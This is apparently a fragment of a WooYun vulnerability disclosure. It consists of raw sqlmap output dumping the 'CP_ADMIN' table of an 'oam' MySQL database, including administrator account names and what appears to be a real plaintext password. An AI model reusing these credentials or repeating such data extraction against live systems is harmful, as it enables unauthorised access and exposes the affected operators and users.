 web application technology: Nginx
back-end DBMS: MySQL 5
[10:28:42] [INFO] fetching columns for table 'CP_ADMIN' in database 'oam'
[10:28:42] [INFO] resumed: 7
[10:28:42] [INFO] resumed: ID
[10:28:42] [INFO] resumed: ACCOUNT
[10:28:42] [INFO] resumed: PASSWORD
[10:28:42] [INFO] resumed: SERVICE_TYPE
[10:28:42] [INFO] resumed: REQUEST
[10:28:42] [INFO] resumed: SERVICE_ID
[10:28:42] [INFO] resumed: REMARK
[10:28:42] [INFO] fetching entries for table 'CP_ADMIN' in database 'oam'
[10:28:42] [INFO] fetching number of entries for table 'CP_ADMIN' in database '
am'
[10:28:42] [INFO] resumed: 3
[10:28:42] [INFO] resumed: 21cnkd
[10:28:42] [INFO] resumed: 1
[10:28:42] [INFO] resumed: goto188bw21
[10:28:42] [INFO] resumed: 21CN\\?bf\\?ed\\?b4\\?f8
[10:28:42] [INFO] resumed: 11001,11002,11003,11011,11012,11013,
[10:28:42] [INFO] resumed: KD_XXBG,KD_XXSD,KD_PXXX,KD_XXYX,KD_DDSM,KD_LXTM,KD_M
,KD_XDSD,KD_XHDZ,KD_XHMF,KD_XHQC,KD_XWDZ,KD_YLSC,KD_ZCA,KD_ZCB,KD_ZCF,KD_ZMYY,K
_ZMYYVIP,KD_ZMYYGJ,KD_WJKP,KD_DBY
[10:28:42] [INFO] resumed:
[10:28:42] [INFO] resumed: 21cnmail
[10:28:42] [INFO] resumed: 2
[10:28:42] [INFO] resumed: syncmail
www.wooyun.org